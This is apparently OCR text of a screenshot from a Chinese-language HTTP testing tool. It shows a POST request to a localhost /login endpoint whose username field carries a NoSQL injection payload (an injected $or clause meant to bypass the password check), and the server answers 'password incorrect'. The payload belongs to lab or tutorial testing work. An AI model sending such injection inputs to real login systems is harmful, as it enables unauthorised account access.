 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : localhost:9999
3 Sec-Fetch-Mode: navigate
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Site: same-origin
7 Origin: http://localhost:9999
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Referer: http://localhost:9999/
11 sec-ch-ua-platform: "Windows"
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Sec-Fetch-Dest: document
15 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
16 sec-ch-ua-mobile: ?0
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
18 Cache-Control: max-age=0
19 Connection: close
20 Content-Length auto : 30
21
22 username=admin', $or: [ {}, {'a': 'a&password=' }], $comment: '123456
Responses 18bytes / 5ms 美化 渲染 详情
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 26 Jun 2024 10:52:40 GMT
4 Connection: close
5 Content-Length: 18
6
7 password incorrect